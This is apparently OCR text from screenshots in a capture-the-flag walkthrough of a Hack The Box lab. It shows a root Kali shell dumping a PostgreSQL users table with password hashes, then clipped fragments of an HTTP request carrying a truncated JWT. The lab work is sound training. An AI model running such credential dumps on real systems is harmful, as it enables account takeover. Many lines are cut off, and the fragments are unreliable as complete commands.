 ┌──(root㉿kali)-[~]
└─# psql -h 127.0.0.1 -p 5432 -U postgres
Password for user postgres:
psql (15.3 (Debian 15.3-0+deb12u1), server 13.7 (Debian 13.7-1.pgdg110+1))
Type "help" for help.
postgres=# \connect mentorquotes_db
psql (15.3 (Debian 15.3-0+deb12u1), server 13.7 (Debian 13.7-1.pgdg110+1))
You are now connected to database "mentorquotes_db" as user "postgres".
mentorquotes_db=# select * from users;
 id |          email          |  username   |             password
----+-------------------------+-------------+----------------------------------
  1 | james@mentorquotes.htb | james       | 7ccdcd8c05b59add9c198d492b36a503
  2 | svc@mentorquotes.htb   | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 rows)
mentorquotes_db=#
Quick Start
Request & Re
1
2
3
4
Sites
Request
Method
Text
POST http://api.mentorquotes
host: api.mentorquotes.htb
User-Agent: Mozilla/5.0 (X11
Firefox/102.0
Accept: text/html,applicatio
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=
Connection: keep-alive
Authorization: eyJ0eXAiOiJKV